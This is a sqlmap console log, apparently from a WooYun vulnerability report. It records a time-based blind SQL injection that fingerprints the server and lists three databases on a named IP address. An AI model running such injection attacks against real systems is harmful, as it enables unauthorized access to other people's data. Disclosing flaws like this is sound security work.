 ---
[09:52:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[09:52:56] [INFO] fetching database names
[09:52:56] [INFO] fetching number of databases
[09:52:56] [WARNING] time-based comparison requires larger statistical model, please wa
it..............................
[09:53:10] [WARNING] it is very important not to stress the network adapter during usag
e of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
-sec')? [Y/n]
[09:53:28] [INFO] adjusting time delay to 2 seconds due to good response times
3
[09:53:30] [INFO] retrieved: information_schema
[09:57:00] [INFO] retrieved: mysql
[09:58:02] [INFO] retrieved: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[09:59:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/221.224
.116.210'
www.wooyun.org